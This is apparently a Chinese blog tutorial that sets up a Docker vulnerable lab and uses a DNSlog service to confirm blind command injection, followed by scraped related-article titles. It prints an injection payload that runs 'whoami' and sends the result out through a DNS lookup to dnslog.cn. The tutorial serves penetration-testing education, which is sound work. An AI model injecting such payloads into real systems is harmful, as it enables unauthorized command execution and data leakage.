通过DNSLOG回显验证漏洞

通过DNSLOG回显验证漏洞

前言

实际渗透测试中,有些漏洞因为没有回显导致无法准确判断漏洞是否存在,可能导致渗透测试人员浪费大量精力在一个并不存在的漏洞上,因此为了验证一些无回显漏洞,可结合DNSlog平台进行测试,本文使用的DNSlog平台链接如下:http://dnslog.cn/

原理



DNSlog检测原理在此就不多赘述了,网上相关资料铺天盖地,此处引用一张FREEBUF的图用以说明,此图现在看不懂没关系,当做完实验后再返回查看本图思维就会很清晰了。

环境搭建

1. 安装Docker

接下来直接搭建靶场,进入实验环境,本实验使用Docker搭建漏洞环境,操作系统是windows 10,Docker Desktop提供了较为完善的图形化操作界面,且兼容性随着版本更新目前已经与linux下运行的Docker无区别,安装方式见官网,安装操作较为简单,无脑下一步即可,安装完成后需要重启,接着按照说明一步步安装其他必备环境,这里就不再细说了。

2.拉取镜像

打开CMD/PowerShell运行以下命令:



docker pull ge592555078/lkwa从仓库拉取镜像接着打开Docker Desktop按照下图操作运行刚才拉取的环境,并将80端口映射到本地的81端口。

// 或者在命令行中直接输入docker run -d -p 81:80 ge592555078/lkwa



此时访问

http://localhost:81/应当出现apache的默认页面,证明环境搭建完成:

漏洞复现

由于主要学习dnslog的使用,我们就用环境中命令执行模块复现。

- 访问

http://localhost:81/index.php此为漏洞环境的主页 - 左侧选择



Bind RCE命令注入环境 - 此时访问dnslog平台:

http://dnslog.cn/点击页面上Get SubDomain生成专属子域名

回到漏洞环境,在右侧命令执行输入框中输入如下命令之后点击

submit按钮提交执行。(whoami后应该衔接刚才生成的对应子域名)ping `whoami`.cp2wj5.dnslog.cn



再返回DNSlog平台,点击刷新解析记录按钮,可以发现whoami的执行结果已经拼接成四级域名了:

至此为止试验结束。

分析总结

存在无回显漏洞的主机访问DNSlog平台就会留下DNS解析记录,可以通过DNS解析记录查看最终的执行结果,如示例中的语句:

ping `whoami`.cp2wj5.dnslog.cn

此语句实际上是:

ping www-data.yafjqc.dnslog.cn

包围着whoami的符号是反单引号,是shift+~组合打出来的符号,表示执行命令的意思,那么最终ping的结果就是ping whoami执行后的主机名.随机三级域名.dnslog.cn,解析的时候一层一层的迭代解析,最终指向dnslog.cn服务器上你的专属三级域名,并附带上执行结果(四级域名),那么此时看dnslog服务器的DNS解析记录即可查看whoami的执行结果,如果对DNS协议不清楚此时应先去学习DNS解析原理,不然此篇文章学习起来较为吃力。

通过DNSLOG回显验证漏洞的更多相关文章

- 利用DNSlog回显Weblogic(CVE-2017-10271) 漏洞执行命令结果

作者:Armyzer0 Weblogic(CVE-2017-10271) 漏洞出来以后又是一波血雨腥风,正好我昨天测试的时候发现了一个存在这个漏洞的weblogic,但是他不回显咋办呢!让他返回执行结 ...

- 巧用DNSlog实现无回显注入

测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行盲注,但有些网站会ban掉我们的ip,这样我们可以通过设置ip代理池解决, 但是盲注往往效率很低,所以产生了DNSlog注入.具体原理如下 ...

- 【渗透测试】如何利用burpsuite测试无回显漏洞

前面的文章讲了在windows和linux上的不同的无文件渗透测试的方法,那么这篇文章给大家讲解如何在漏洞没有回显的情况下,利用burpsuite自带插件进行测试的方式. 首先我们稍微提一下有哪些无回 ...

- 利用DNSLog实现无回显注入

测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行盲注,但有些网站会ban掉我们的ip,这样我们可以通过设置ip代理池解决, 但是盲注往往效率很低,所以产生了DNSlog注入 DNSLOG ...

- 巧用DNSlog实现无回显注入【转载】

原作者:afanti 原出处:https://www.cnblogs.com/afanti/p/8047530.html 0x00 简介 测试一些网站的时候,一些注入都是无回显的,我们可以写脚本来进行 ...

- Java反序列化漏洞执行命令回显实现及Exploit下载

原文地址:http://www.freebuf.com/tools/88908.html 本文原创作者:rebeyond 文中提及的部分技术.工具可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使 ...

- EasyUI加zTree使用解析 easyui修改操作的表单回显方法 验证框提交表单前验证 datagrid的load方法

带参提交一次查询,从服务器加载新数据.这是一个神奇的方法 $('#dg').datagrid('load',{ code: '01', name: 'name01' }); easyui修改操作的回显 ...

- SpEL表达式注入漏洞学习和回显poc研究

目录 前言 环境 基础学习和回显实验 语法基础 回显实验 BufferedReader Scanner SpEL漏洞复现 低版本SpringBoot中IllegalStateException CVE ...

- DVWA中SQL回显注入

一.SQL注入简介 1.1 SQL语句就是操作数据库的语句,SQL注入就是通过web程序在数据库里执行任意SQL语句. SQL 注入是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问和修改数据, ...

随机推荐

- Tomcat启动报错org.apache.catalina.core.StandardContext.startInternal One or more listeners failed to start. Full details will be found in the appropriate container log file

错误: 今天SVN导入新项目后启动项目时控制台报错,之后在网上搜了很多方法.下面列了一些大佬的解决方案: 1. 检查日志配置文件-logging.properties:https://www.cnbl ...

- element ui中循环出来的表格勾选问题

需求是这样的,一个房主屋里面有多个电表,每一个表是一个账户,一次只能给一个账户缴费,在点击go按钮进行缴费,这个时候判断是否跨表勾选,跨表格勾选则弹窗提示,反之符合需求,走缴费逻辑 上代码 <! ...

- java中==和equals的不同使用方法

System.out.println("input a charact a "); Scanner input2 = new Scanner(System.in); St ...

- 题解-The Number of Good Intervals

题面 The Number of Good Intervals 给定 \(n\) 和 \(a_i(1\le i\le n)\),\(m\) 和 \(b_j(1\le j\le m)\),求对于每个 \ ...

- 题解-TJOI2015 弦论

TJOI2015 弦论 字符串 \(s\) 和 \(t\) 和 \(k\).如果 \(t=0\),不同位置的相同子串算 \(1\) 个:如果 \(t=1\),不同位置的相同子串算多个.求 \(k\) ...

- 苹果M1芯片各种不支持,但居然可以刷朋友圈!你会买单吗?

上个月和大家一起分享过,最新的苹果M1芯片上支持的各种开源软件.什么?还没读过?赶紧点这里:一文解读苹果 M1 芯片电脑上的开源软件. 现在已经过去了半个月,想必有不少的同学都已经入手了最新的苹果M1 ...

- PHP表白墙网站源码

PHP表白墙网站源码,可以做校园内的,也可以做校区间的,可封装成APP.告别QQ空间的表白墙吧. 安装简单,上传程序安装,然后设置账号密码,登陆后台切换模板手机PC都要换开启插件访问前台. 安装完成后 ...

- 项目中对获取的数据进行下载成Excel表格

//moment是操作日期的插件 //引入lodash是为了方便操作数据 //xlsx是获取表格的必须插件 import moment from 'moment'; import _ from ...

- mybatis-plus快速入门并使用

目录 mybatis-plus的初次使用总结 说明:官网自有黄金屋,深入学习看官网是必须的,废话不多说 环境:springboot.mysql 一.配置 pom yml配置数据库 二.代码生成器 生成 ...

- 面试 HTTP和HTML 浏览器

HTTP和HTML 浏览器 #说一下http和https #参考回答: https的SSL加密是在传输层实现的. (1)http和https的基本概念 http: 超文本传输协议,是互联网上应用最为广 ...